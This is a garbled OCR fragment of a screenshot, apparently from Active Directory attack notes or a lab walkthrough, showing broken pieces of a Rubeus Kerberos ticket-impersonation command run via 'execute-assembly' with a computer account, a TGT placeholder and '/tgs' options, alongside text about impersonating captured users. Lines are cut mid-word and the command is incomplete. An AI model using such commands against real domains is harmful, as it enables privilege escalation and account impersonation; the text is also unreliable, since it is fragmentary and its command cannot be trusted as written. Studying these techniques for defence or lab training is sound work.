
Must use captured user 
freely impersonate).

Use `/tgs` instead of `
```

execute-assembly 
C:\Tools\Rubeus\Rubeus\
/user:ilf-ws-1$ /msdssp
<computer-TGT> /tgs:<ca
/nowrap
